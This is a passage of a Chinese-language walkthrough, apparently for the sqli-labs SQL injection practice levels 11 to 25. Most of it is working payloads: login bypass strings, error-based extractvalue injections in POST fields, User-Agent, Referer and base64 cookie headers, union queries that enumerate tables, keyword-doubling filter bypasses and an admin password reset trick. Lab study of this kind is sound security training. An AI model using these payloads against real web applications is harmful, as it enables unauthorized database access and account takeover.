本关同第九关:
第十一关:
万能密码:’ or 1=1 #

第十二关:
修改闭合方式


第十三关:
修改闭合方式

第十四关:
"闭合


第十五关:
'注释

第十六关:
")闭合


第十七关:
'闭合
burp抓包:
uname=admin&passwd=1962' and extractvalue(1,concat(0x7e,(select version()),0x7e))--+查询出本版信息 在这个位置依次查询;
在这个位置依次查询;
第十八关:
基于账户密码正确的情况下注入查询:(注:十七关重置过密码需要改回来)
观察代码uagent和ip被传入数据库可进行修改
以此为注入点:

第十九关:
观察代码referer和ip被传入数据库
burp抓包:将Referer:修改为'and extractvalue(1,concat(0x7e,(select version()),0x7e)) and '1'='1
第二十关:
cookie中的username值被带入数据库中: 抓包将cookie修改为
抓包将cookie修改为uname=' union select 1,2,database() or 1=1 #发现输出点在1,2上修改 Cookie:
Cookie: uname=' union select 1,database(),3 or 1=1 #成功查询数据库名
第二十一关:
本关对cookie进行了base64
本关还需要admin登陆成功:
在这个页面刷新:burp抓包输入编码后的代码
admin'and extractvalue(1,concat(0x7e,(select database()),0x7e))and'1'='1编码:
YWRtaW4nYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSksMHg3ZSkpYW5kJzEnPScx
第二十二关:
"封装 将上一关的代码改为双引号编码输出成功:
将上一关的代码改为双引号编码输出成功:
第二十三关:
这里屏蔽了#和–+;
使用’单引号闭合:?id=-1' union select 1,database(),'3查看数据库; 查询所有表
查询所有表
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1),'3
第二十四关:
修改密码处没有特殊字符过滤可通过在用户名后添加特殊字符;来修改管理员admin的密码
第二十五关:
or和and过滤: 双写这两个 :
双写这两个 :?id=1' oorrder by 1 anandd '1'='1:
查询注入点:?id=-1' union select 1,2,3 anandd '1'='1
查询数据库:?id=-1' union select 1,database(),3 anandd '1'='1
查询所有表:?id=-1' union select 1,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema='database()' limit 0,1),3 anandd 